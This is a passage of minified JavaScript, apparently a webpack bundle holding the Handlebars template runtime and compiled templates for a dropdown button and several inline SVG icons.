c=Error.prototype.constructor.call(this,e),u=0;u<n.length;u++)this[n[u]]=c[n[u]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{o&&(this.lineNumber=a,this.endLineNumber=i,Object.defineProperty?(Object.defineProperty(this,"column",{value:l,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:s,enumerable:!0})):(this.column=l,this.endColumn=s))}catch(e){}}r.prototype=new Error,t.default=r,e.exports=t.default},9938:(e,t,n)=>{"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.registerDefaultHelpers=function(e){o.default(e),a.default(e),i.default(e),l.default(e),s.default(e),c.default(e),u.default(e)},t.moveHelperToHooks=function(e,t,n){e.helpers[t]&&(e.hooks[t]=e.helpers[t],n||delete e.helpers[t])};var o=r(n(4761)),a=r(n(1032)),i=r(n(2558)),l=r(n(5257)),s=r(n(4878)),c=r(n(1031)),u=r(n(6933))},4761:(e,t,n)=>{"use strict";t.__esModule=!0;var r=n(7553);t.default=function(e){e.registerHelper("blockHelperMissing",(function(t,n){var o=n.inverse,a=n.fn;if(!0===t)return a(this);if(!1===t||null==t)return o(this);if(r.isArray(t))return t.length>0?(n.ids&&(n.ids=[n.name]),e.helpers.each(t,n)):o(this);if(n.data&&n.ids){var i=r.createFrame(n.data);i.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:i}}return a(t,n)}))},e.exports=t.default},1032:(e,t,n)=>{"use strict";t.__esModule=!0;var r,o=n(7553),a=(r=n(4541))&&r.__esModule?r:{default:r};t.default=function(e){e.registerHelper("each",(function(e,t){if(!t)throw new a.default("Must pass iterator to #each");var r,i=t.fn,l=t.inverse,s=0,c="",u=void 0,d=void 0;function p(t,n,r){u&&(u.key=t,u.index=n,u.first=0===n,u.last=!!r,d&&(u.contextPath=d+t)),c+=i(e[t],{data:u,blockParams:o.blockParams([e[t],t],[d+t,null])})}if(t.data&&t.ids&&(d=o.appendContextPath(t.data.contextPath,t.ids[0])+"."),o.isFunction(e)&&(e=e.call(this)),t.data&&(u=o.createFrame(t.data)),e&&"object"==typeof e)if(o.isArray(e))for(var f=e.length;s<f;s++)s in e&&p(s,s,s===e.length-1);else if(n.g.Symbol&&e[n.g.Symbol.iterator]){for(var w=[],m=e[n.g.Symbol.iterator](),h=m.next();!h.done;h=m.next())w.push(h.value);for(f=(e=w).length;s<f;s++)p(s,s,s===e.length-1)}else r=void 0,Object.keys(e).forEach((function(e){void 0!==r&&p(r,s-1),r=e,s++})),void 0!==r&&p(r,s-1,!0);return 0===s&&(c=l(this)),c}))},e.exports=t.default},2558:(e,t,n)=>{"use strict";t.__esModule=!0;var r,o=(r=n(4541))&&r.__esModule?r:{default:r};t.default=function(e){e.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},e.exports=t.default},5257:(e,t,n)=>{"use strict";t.__esModule=!0;var r,o=n(7553),a=(r=n(4541))&&r.__esModule?r:{default:r};t.default=function(e){e.registerHelper("if",(function(e,t){if(2!=arguments.length)throw new a.default("#if requires exactly one argument");return o.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||o.isEmpty(e)?t.inverse(this):t.fn(this)})),e.registerHelper("unless",(function(t,n){if(2!=arguments.length)throw new a.default("#unless requires exactly one argument");return e.helpers.if.call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}))},e.exports=t.default},4878:(e,t)=>{"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("log",(function(){for(var t=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)t.push(arguments[r]);var o=1;null!=n.hash.level?o=n.hash.level:n.data&&null!=n.data.level&&(o=n.data.level),t[0]=o,e.log.apply(e,t)}))},e.exports=t.default},1031:(e,t)=>{"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("lookup",(function(e,t,n){return e?n.lookupProperty(e,t):e}))},e.exports=t.default},6933:(e,t,n)=>{"use strict";t.__esModule=!0;var r,o=n(7553),a=(r=n(4541))&&r.__esModule?r:{default:r};t.default=function(e){e.registerHelper("with",(function(e,t){if(2!=arguments.length)throw new a.default("#with requires exactly one argument");o.isFunction(e)&&(e=e.call(this));var n=t.fn;if(o.isEmpty(e))return t.inverse(this);var r=t.data;return t.data&&t.ids&&((r=o.createFrame(t.data)).contextPath=o.appendContextPath(t.data.contextPath,t.ids[0])),n(e,{data:r,blockParams:o.blockParams([e],[r&&r.contextPath])})}))},e.exports=t.default},2824:(e,t,n)=>{"use strict";t.__esModule=!0,t.createNewLookupObject=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.extend.apply(void 0,[Object.create(null)].concat(t))};var r=n(7553)},451:(e,t,n)=>{"use strict";t.__esModule=!0,t.createProtoAccessControl=function(e){var t=Object.create(null);t.constructor=!1,t.__defineGetter__=!1,t.__defineSetter__=!1,t.__lookupGetter__=!1;var n=Object.create(null);return n.__proto__=!1,{properties:{whitelist:r.createNewLookupObject(n,e.allowedProtoProperties),defaultValue:e.allowProtoPropertiesByDefault},methods:{whitelist:r.createNewLookupObject(t,e.allowedProtoMethods),defaultValue:e.allowProtoMethodsByDefault}}},t.resultIsAllowed=function(e,t,n){return function(e,t){return void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(function(e){!0!==a[e]&&(a[e]=!0,o.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(t),!1)}("function"==typeof e?t.methods:t.properties,n)},t.resetLoggedProperties=function(){Object.keys(a).forEach((function(e){delete a[e]}))};var r=n(2824),o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(6806)),a=Object.create(null)},9326:(e,t)=>{"use strict";t.__esModule=!0,t.wrapHelper=function(e,t){return"function"!=typeof e?e:function(){return arguments[arguments.length-1]=t(arguments[arguments.length-1]),e.apply(this,arguments)}}},6806:(e,t,n)=>{"use strict";t.__esModule=!0;var r=n(7553),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=r.indexOf(o.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=o.lookupLevel(e),"undefined"!=typeof console&&o.lookupLevel(o.level)<=e){var t=o.methodMap[e];console[t]||(t="log");for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];console[t].apply(console,r)}}};t.default=o,e.exports=t.default},1704:(e,t,n)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=void 0!==n.g?n.g:window,r=t.Handlebars;e.noConflict=function(){return t.Handlebars===e&&(t.Handlebars=r),e}},e.exports=t.default},6576:(e,t,n)=>{"use strict";t.__esModule=!0,t.checkRevision=function(e){var t=e&&e[0]||1,n=i.COMPILER_REVISION;if(!(t>=i.LAST_COMPATIBLE_COMPILER_REVISION&&t<=i.COMPILER_REVISION)){if(t<i.LAST_COMPATIBLE_COMPILER_REVISION){var r=i.REVISION_CHANGES[n],o=i.REVISION_CHANGES[t];throw new a.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new a.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}},t.template=function(e,t){if(!t)throw new a.default("No environment passed to template");if(!e||!e.main)throw new a.default("Unknown template object: "+typeof e);e.main.decorator=e.main_d,t.VM.checkRevision(e.compiler);var n=e.compiler&&7===e.compiler[0],r={strict:function(e,t,n){if(!e||!(t in e))throw new a.default('"'+t+'" not defined in '+e,{loc:n});return r.lookupProperty(e,t)},lookupProperty:function(e,t){var n=e[t];return null==n||Object.prototype.hasOwnProperty.call(e,t)||c.resultIsAllowed(n,r.protoAccessControl,t)?n:void 0},lookup:function(e,t){for(var n=e.length,o=0;o<n;o++)if(null!=(e[o]&&r.lookupProperty(e[o],t)))return e[o][t]},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:o.escapeExpression,invokePartial:function(n,r,i){i.hash&&(r=o.extend({},r,i.hash),i.ids&&(i.ids[0]=!0)),n=t.VM.resolvePartial.call(this,n,r,i);var l=o.extend({},i,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),s=t.VM.invokePartial.call(this,n,r,l);if(null==s&&t.compile&&(i.partials[i.name]=t.compile(n,e.compilerOptions,t),s=i.partials[i.name](r,l)),null!=s){if(i.indent){for(var c=s.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=i.indent+c[u];s=c.join("\n")}return s}throw new a.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var n=e[t];return n.decorator=e[t+"_d"],n},programs:[],program:function(e,t,n,r,o){var a=this.programs[e],i=this.fn(e);return t||o||r||n?a=u(this,e,i,t,n,r,o):a||(a=this.programs[e]=u(this,e,i)),a},data:function(e,t){for(;e&&t--;)e=e._parent;return e},mergeIfNeeded:function(e,t){var n=e||t;return e&&t&&e!==t&&(n=o.extend({},t,e)),n},nullContext:Object.seal({}),noop:t.VM.noop,compilerInfo:e.compiler};function d(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;d._setup(n),!n.partial&&e.useData&&(o=function(e,t){return t&&"root"in t||((t=t?i.createFrame(t):{}).root=e),t}(t,o));var a=void 0,l=e.useBlockParams?[]:void 0;function s(t){return""+e.main(r,t,r.helpers,r.partials,o,l,a)}return e.useDepths&&(a=n.depths?t!=n.depths[0]?[t].concat(n.depths):n.depths:[t]),(s=p(e.main,s,r,n.depths||[],o,l))(t,n)}return d.isTop=!0,d._setup=function(a){if(a.partial)r.protoAccessControl=a.protoAccessControl,r.helpers=a.helpers,r.partials=a.partials,r.decorators=a.decorators,r.hooks=a.hooks;else{var i=o.extend({},t.helpers,a.helpers);!function(e,t){Object.keys(e).forEach((function(n){var r=e[n];e[n]=function(e,t){var n=t.lookupProperty;return s.wrapHelper(e,(function(e){return o.extend({lookupProperty:n},e)}))}(r,t)}))}(i,r),r.helpers=i,e.usePartial&&(r.partials=r.mergeIfNeeded(a.partials,t.partials)),(e.usePartial||e.useDecorators)&&(r.decorators=o.extend({},t.decorators,a.decorators)),r.hooks={},r.protoAccessControl=c.createProtoAccessControl(a);var u=a.allowCallsToHelperMissing||n;l.moveHelperToHooks(r,"helperMissing",u),l.moveHelperToHooks(r,"blockHelperMissing",u)}},d._child=function(t,n,o,i){if(e.useBlockParams&&!o)throw new a.default("must pass block params");if(e.useDepths&&!i)throw new a.default("must pass parent depths");return u(r,t,e[t],n,0,o,i)},d},t.wrapProgram=u,t.resolvePartial=function(e,t,n){return e?e.call||n.name||(n.name=e,e=n.partials[e]):e="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name],e},t.invokePartial=function(e,t,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var l=void 0;if(n.fn&&n.fn!==d&&function(){n.data=i.createFrame(n.data);var e=n.fn;l=n.data["partial-block"]=function(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=i.createFrame(n.data),n.data["partial-block"]=r,e(t,n)},e.partials&&(n.partials=o.extend({},n.partials,e.partials))}(),void 0===e&&l&&(e=l),void 0===e)throw new a.default("The partial "+n.name+" could not be found");if(e instanceof Function)return e(t,n)},t.noop=d;var r,o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(7553)),a=(r=n(4541))&&r.__esModule?r:{default:r},i=n(5343),l=n(9938),s=n(9326),c=n(451);function u(e,t,n,r,o,a,i){function l(t){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=i;return!i||t==i[0]||t===e.nullContext&&null===i[0]||(l=[t].concat(i)),n(e,t,e.helpers,e.partials,o.data||r,a&&[o.blockParams].concat(a),l)}return(l=p(n,l,e,i,r,a)).program=t,l.depth=i?i.length:0,l.blockParams=o||0,l}function d(){return""}function p(e,t,n,r,a,i){if(e.decorator){var l={};t=e.decorator(t,l,n,r&&r[0],a,i,r),o.extend(t,l)}return t}},5212:(e,t)=>{"use strict";function n(e){this.string=e}t.__esModule=!0,n.prototype.toString=n.prototype.toHTML=function(){return""+this.string},t.default=n,e.exports=t.default},7553:(e,t)=>{"use strict";t.__esModule=!0,t.extend=i,t.indexOf=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},t.escapeExpression=function(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}return o.test(e)?e.replace(r,a):e},t.isEmpty=function(e){return!e&&0!==e||!(!c(e)||0!==e.length)},t.createFrame=function(e){var t=i({},e);return t._parent=e,t},t.blockParams=function(e,t){return e.path=t,e},t.appendContextPath=function(e,t){return(e?e+".":"")+t};var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/;function a(e){return n[e]}function i(e){for(var t=1;t<arguments.length;t++)for(var n in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],n)&&(e[n]=arguments[t][n]);return e}var l=Object.prototype.toString;t.toString=l;var s=function(e){return"function"==typeof e};s(/x/)&&(t.isFunction=s=function(e){return"function"==typeof e&&"[object Function]"===l.call(e)}),t.isFunction=s;var c=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===l.call(e)};t.isArray=c},9168:(e,t,n)=>{e.exports=n(4195).default},9887:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({1:function(e,t,n,r,o){var a,i=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return e.escapeExpression("function"==typeof(a=null!=(a=i(n,"className")||(null!=t?i(t,"className"):t))?a:e.hooks.helperMissing)?a.call(null!=t?t:e.nullContext||{},{name:"className",hash:{},data:o,loc:{start:{line:1,column:46},end:{line:1,column:59}}}):a)},3:function(e,t,n,r,o){return"ts-dropdown-btn--default"},5:function(e,t,n,r,o){var a,i=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'id="'+e.escapeExpression("function"==typeof(a=null!=(a=i(n,"id")||(null!=t?i(t,"id"):t))?a:e.hooks.helperMissing)?a.call(null!=t?t:e.nullContext||{},{name:"id",hash:{},data:o,loc:{start:{line:1,column:158},end:{line:1,column:164}}}):a)+'"'},compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){var a,i,l=null!=t?t:e.nullContext||{},s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-dropdown-btn '+(null!=(a=s(n,"if").call(l,null!=t?s(t,"className"):t,{name:"if",hash:{},fn:e.program(1,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:28},end:{line:1,column:67}}}))?a:"")+" "+(null!=(a=s(n,"unless").call(l,null!=t?s(t,"className"):t,{name:"unless",hash:{},fn:e.program(3,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:68},end:{line:1,column:126}}}))?a:"")+'" translate="no" '+(null!=(a=s(n,"if").call(l,null!=t?s(t,"id"):t,{name:"if",hash:{},fn:e.program(5,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:143},end:{line:1,column:173}}}))?a:"")+">\n  "+(null!=(a="function"==typeof(i=null!=(i=s(n,"body")||(null!=t?s(t,"body"):t))?i:e.hooks.helperMissing)?i.call(l,{name:"body",hash:{},data:o,loc:{start:{line:2,column:2},end:{line:2,column:12}}}):i)?a:"")+"\n</div>"},useData:!0})},1026:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({1:function(e,t,n,r,o){return"ts-dropdown-expand--multi"},3:function(e,t,n,r,o){return"ts-dropdown-expand--single"},compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){var a,i,l=null!=t?t:e.nullContext||{},s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-dropdown-expand '+(null!=(a=s(n,"if").call(l,null!=t?s(t,"multi"):t,{name:"if",hash:{},fn:e.program(1,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:31},end:{line:1,column:79}}}))?a:"")+(null!=(a=s(n,"unless").call(l,null!=t?s(t,"multi"):t,{name:"unless",hash:{},fn:e.program(3,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:80},end:{line:1,column:137}}}))?a:"")+'" translate="no">\n  '+(null!=(a="function"==typeof(i=null!=(i=s(n,"body")||(null!=t?s(t,"body"):t))?i:e.hooks.helperMissing)?i.call(l,{name:"body",hash:{},data:o,loc:{start:{line:2,column:2},end:{line:2,column:12}}}):i)?a:"")+"\n</div>"},useData:!0})},8922:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){return'<svg class="ts-icon--chevron-down" width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M2.18499 7.86907C2.43163 7.62242 2.83153 7.62242 3.07817 7.86907L6 10.7909L8.92183 7.86907C9.16847 7.62242 9.56837 7.62242 9.81501 7.86907C10.0617 8.11571 10.0617 8.51561 9.81501 8.76225L6.44659 12.1307C6.19995 12.3773 5.80005 12.3773 5.55341 12.1307L2.18499 8.76225C1.93834 8.51561 1.93834 8.11571 2.18499 7.86907Z" fill="currentColor"/>\n</svg>\n'},useData:!0})},8591:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){return'<svg class="ts-icon--globe-filled" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7C0 3.13401 3.13401 0 7 0C10.866 0 14 3.13401 14 7C14 10.866 10.866 14 7 14C3.13401 14 0 10.866 0 7ZM2.01873 4.6652L3.90899 6.55545C4.2874 6.93385 4.49999 7.44708 4.49998 7.98222V8.49999C4.49998 9.05227 4.9477 9.49999 5.49999 9.49998C6.32842 9.49998 6.99999 10.1716 6.99999 11V12.5C9.42576 12.5 11.4847 10.9296 12.2157 8.74998L11 8.74998C10.8619 8.74998 10.75 8.63805 10.75 8.49998V7.99998C10.75 7.30962 10.1904 6.74998 9.5 6.74998L6.99997 6.74998C6.30774 6.74998 5.74997 6.18265 5.74997 5.49418C5.74997 5.10761 5.92893 4.739 6.23615 4.50184L6.69807 4.14527C6.91713 3.97618 7.04541 3.71508 7.04541 3.43836L7.04541 3.3976C7.04541 2.65076 7.65085 2.04533 8.39769 2.04533L8.45466 2.04533C8.64837 2.04533 8.8259 1.97607 8.96385 1.86097C8.35394 1.62776 7.69189 1.5 7 1.5C4.79719 1.5 2.89684 2.79499 2.01873 4.6652Z" fill="#1A1A1A"/>\n</svg>'},useData:!0})},7068:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){return'<svg class="ts-icon--globe-outline" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M14 7C14 10.8636 10.8699 13.9961 7.00724 14L6.99157 14C3.12945 13.9954 0 10.8632 0 7C0 3.13401 3.13401 0 7 0C10.866 0 14 3.13401 14 7ZM2.14918 4.2C2.81148 3.05507 3.8675 2.16639 5.1321 1.71909C5.09397 1.77354 5.05576 1.82941 5.01757 1.88671C4.61096 2.49662 4.2056 3.26823 3.91624 4.2H2.14918ZM1.57642 5.6C1.46125 6.04747 1.4 6.51658 1.4 7C1.4 7.48342 1.46125 7.95253 1.57642 8.4H3.59989C3.53589 7.95979 3.5 7.49308 3.5 7C3.5 6.50692 3.53589 6.04022 3.59989 5.6H1.57642ZM5.01735 5.6C4.94283 6.03392 4.9 6.50052 4.9 7C4.9 7.49948 4.94283 7.96609 5.01736 8.4H8.98265C9.05718 7.96609 9.1 7.49948 9.1 7C9.1 6.50052 9.05718 6.03392 8.98265 5.6H5.01735ZM10.4001 5.6C10.4641 6.04022 10.5 6.50692 10.5 7C10.5 7.49308 10.4641 7.95979 10.4001 8.4H12.4236C12.5387 7.95253 12.6 7.48342 12.6 7C12.6 6.51658 12.5387 6.04747 12.4236 5.6H10.4001ZM11.8508 4.2H10.0838C9.7944 3.26823 9.38904 2.49662 8.98244 1.88671C8.94424 1.82941 8.90603 1.77354 8.8679 1.71909C10.1325 2.16639 11.1885 3.05507 11.8508 4.2ZM8.60458 4.2H5.39542C5.62243 3.59462 5.90285 3.08267 6.18244 2.66329C6.47748 2.22073 6.77146 1.88172 7 1.64698C7.22854 1.88172 7.52252 2.22073 7.81757 2.66329C8.09715 3.08267 8.37758 3.59462 8.60458 4.2ZM7.81757 11.3367C8.09715 10.9173 8.37757 10.4054 8.60458 9.8H5.39542C5.62243 10.4054 5.90285 10.9173 6.18244 11.3367C6.47748 11.7793 6.77146 12.1183 7 12.353C7.22854 12.1183 7.52252 11.7793 7.81757 11.3367ZM2.14918 9.8H3.91625C4.2056 10.7318 4.61096 11.5034 5.01757 12.1133C5.05576 12.1706 5.09397 12.2265 5.1321 12.2809C3.8675 11.8336 2.81149 10.9449 2.14918 9.8ZM8.98244 12.1133C8.94424 12.1706 8.90603 12.2265 8.8679 12.2809C10.1325 11.8336 11.1885 10.9449 11.8508 9.8H10.0838C9.7944 10.7318 9.38904 11.5034 8.98244 12.1133Z" fill="#1A1A1A"/>\n</svg>'},useData:!0})},7408:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){return'<svg class="ts-icon--pin-filled" width="10" height="14" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n<mask id="path-1-inside-1_64565_28695" fill="white">\n<path d="M5.37674 13.451C6.52763 12.2665 9.92008 8.50875 9.92008 5.36675C9.92008 2.61677 7.71732 0.387466 5.00008 0.387466C2.28284 0.387466 0.0800781 2.61677 0.0800781 5.36675C0.0800781 8.50875 3.47253 12.2665 4.62342 13.451C4.83275 13.6664 5.1674 13.6664 5.37674 13.451Z"/>\n<path d="M5.84006 5.42742C5.84006 5.89134 5.46398 6.26742 5.00006 6.26742C4.53614 6.26742 4.16006 5.89134 4.16006 5.42742C4.16006 4.9635 4.53614 4.58742 5.00006 4.58742C5.46398 4.58742 5.84006 4.9635 5.84006 5.42742Z"/>\n<path d="M5.00266 5.42441H4.99706V5.43041H5.00266V5.42441Z"/>\n</mask>\n<path d="M5.37674 13.451C6.52763 12.2665 9.92008 8.50875 9.92008 5.36675C9.92008 2.61677 7.71732 0.387466 5.00008 0.387466C2.28284 0.387466 0.0800781 2.61677 0.0800781 5.36675C0.0800781 8.50875 3.47253 12.2665 4.62342 13.451C4.83275 13.6664 5.1674 13.6664 5.37674 13.451Z" fill="#4A4A4A"/>\n<path d="M5.84006 5.42742C5.84006 5.89134 5.46398 6.26742 5.00006 6.26742C4.53614 6.26742 4.16006 5.89134 4.16006 5.42742C4.16006 4.9635 4.53614 4.58742 5.00006 4.58742C5.46398 4.58742 5.84006 4.9635 5.84006 5.42742Z" fill="#4A4A4A"/>\n<path d="M5.00266 5.42441H4.99706V5.43041H5.00266V5.42441Z" fill="#4A4A4A"/>\n<path d="M5.37674 13.451L4.65955 12.7541H4.65955L5.37674 13.451ZM4.62342 13.451L3.90623 14.1478L4.62342 13.451ZM4.99706 5.42441V4.42441C4.44477 4.42441 3.99706 4.87213 3.99706 5.42441H4.99706ZM5.00266 5.42441H6.00266C6.00266 4.87213 5.55494 4.42441 5.00266 4.42441V5.42441ZM5.00266 5.43041V6.43041C5.55494 6.43041 6.00266 5.9827 6.00266 5.43041H5.00266ZM4.99706 5.43041H3.99706C3.99706 5.9827 4.44477 6.43041 4.99706 6.43041V5.43041ZM8.92008 5.36675C8.92008 6.62619 8.2179 8.14084 7.24927 9.58625C6.30458 10.9959 5.21468 12.1828 4.65955 12.7541L6.09392 14.1478C6.68968 13.5347 7.87145 12.2504 8.91071 10.6996C9.92603 9.18455 10.9201 7.24931 10.9201 5.36675H8.92008ZM5.34061 12.7541C4.78548 12.1828 3.69557 10.9959 2.75088 9.58625C1.78226 8.14084 1.08008 6.62619 1.08008 5.36675H-0.919922C-0.919922 7.24931 0.0741273 9.18455 1.08945 10.6996C2.12871 12.2504 3.31047 13.5347 3.90623 14.1478L5.34061 12.7541ZM1.08008 5.36675C1.08008 3.15773 2.84638 1.38747 5.00008 1.38747V-0.612534C1.71929 -0.612534 -0.919922 2.07581 -0.919922 5.36675H1.08008ZM5.00008 1.38747C7.15377 1.38747 8.92008 3.15773 8.92008 5.36675H10.9201C10.9201 2.07581 8.28086 -0.612534 5.00008 -0.612534V1.38747ZM4.65955 12.7541C4.84293 12.5653 5.15723 12.5653 5.3406 12.7541L3.90623 14.1478C4.50828 14.7674 5.49187 14.7674 6.09392 14.1478L4.65955 12.7541ZM4.84006 5.42742C4.84006 5.33905 4.91169 5.26742 5.00006 5.26742V7.26742C6.01626 7.26742 6.84006 6.44362 6.84006 5.42742H4.84006ZM5.00006 5.26742C5.08842 5.26742 5.16006 5.33905 5.16006 5.42742H3.16006C3.16006 6.44362 3.98385 7.26742 5.00006 7.26742V5.26742ZM5.16006 5.42742C5.16006 5.51578 5.08842 5.58742 5.00006 5.58742V3.58742C3.98385 3.58742 3.16006 4.41121 3.16006 5.42742H5.16006ZM5.00006 5.58742C4.91169 5.58742 4.84006 5.51578 4.84006 5.42742H6.84006C6.84006 4.41121 6.01626 3.58742 5.00006 3.58742V5.58742ZM4.99706 6.42441H5.00266V4.42441H4.99706V6.42441ZM4.00266 5.42441V5.43041H6.00266V5.42441H4.00266ZM5.00266 4.43041H4.99706V6.43041H5.00266V4.43041ZM5.99706 5.43041V5.42441H3.99706V5.43041H5.99706Z" fill="#CCCCCC" mask="url(#path-1-inside-1_64565_28695)"/>\n</svg>\n'},useData:!0})},3941:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){return'<svg class="ts-icon--pin-outline" width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n<mask id="path-1-inside-1_64565_28767" fill="white">\n<path d="M11.2076 5.27105C11.2076 8.59716 7.61637 12.5751 6.39804 13.829C6.17644 14.057 5.82218 14.057 5.60058 13.829C4.38225 12.5751 0.791016 8.59716 0.791016 5.27105C0.791016 2.35993 3.12285 0 5.99931 0C8.87577 0 11.2076 2.35993 11.2076 5.27105Z"/>\n<path d="M6.88853 5.33532C6.88853 5.82643 6.49041 6.22455 5.99931 6.22455C5.50821 6.22455 5.11009 5.82643 5.11009 5.33532C5.11009 4.84422 5.50821 4.4461 5.99931 4.4461C6.49041 4.4461 6.88853 4.84422 6.88853 5.33532Z"/>\n<path d="M6.00206 5.33215H5.99613V5.3385H6.00206V5.33215Z"/>\n</mask>\n<path d="M6.39804 13.829L7.11523 14.5258L6.39804 13.829ZM5.60058 13.829L6.31777 13.1321L5.60058 13.829ZM5.99613 5.33215V4.33215C5.44385 4.33215 4.99613 4.77986 4.99613 5.33215H5.99613ZM6.00206 5.33215H7.00206C7.00206 4.77986 6.55435 4.33215 6.00206 4.33215V5.33215ZM6.00206 5.3385V6.3385C6.55435 6.3385 7.00206 5.89078 7.00206 5.3385H6.00206ZM5.99613 5.3385H4.99613C4.99613 5.89078 5.44385 6.3385 5.99613 6.3385V5.3385ZM10.2076 5.27105C10.2076 6.62255 9.45573 8.23827 8.42898 9.77041C7.42616 11.2668 6.2697 12.5261 5.68085 13.1321L7.11523 14.5258C7.74471 13.878 8.99303 12.5213 10.0904 10.8838C11.1639 9.28198 12.2076 7.24567 12.2076 5.27105H10.2076ZM6.31777 13.1321C5.72892 12.5261 4.57246 11.2668 3.56964 9.77041C2.54289 8.23827 1.79102 6.62255 1.79102 5.27105H-0.208984C-0.208984 7.24567 0.834761 9.28198 1.90821 10.8838C3.00559 12.5213 4.25391 13.878 4.88339 14.5258L6.31777 13.1321ZM1.79102 5.27105C1.79102 2.90089 3.68639 1 5.99931 1V-1C2.5593 -1 -0.208984 1.81897 -0.208984 5.27105H1.79102ZM5.99931 1C8.31223 1 10.2076 2.90089 10.2076 5.27105H12.2076C12.2076 1.81897 9.43931 -1 5.99931 -1V1ZM5.68085 13.1321C5.85197 12.956 6.14665 12.956 6.31777 13.1321L4.88339 14.5258C5.49771 15.1581 6.50091 15.1581 7.11523 14.5258L5.68085 13.1321ZM5.88853 5.33532C5.88853 5.27414 5.93813 5.22455 5.99931 5.22455V7.22455C7.0427 7.22455 7.88853 6.37871 7.88853 5.33532H5.88853ZM5.99931 5.22455C6.06049 5.22455 6.11009 5.27414 6.11009 5.33532H4.11009C4.11009 6.37871 4.95592 7.22455 5.99931 7.22455V5.22455ZM6.11009 5.33532C6.11009 5.39651 6.06049 5.4461 5.99931 5.4461V3.4461C4.95592 3.4461 4.11009 4.29194 4.11009 5.33532H6.11009ZM5.99931 5.4461C5.93813 5.4461 5.88853 5.39651 5.88853 5.33532H7.88853C7.88853 4.29194 7.0427 3.4461 5.99931 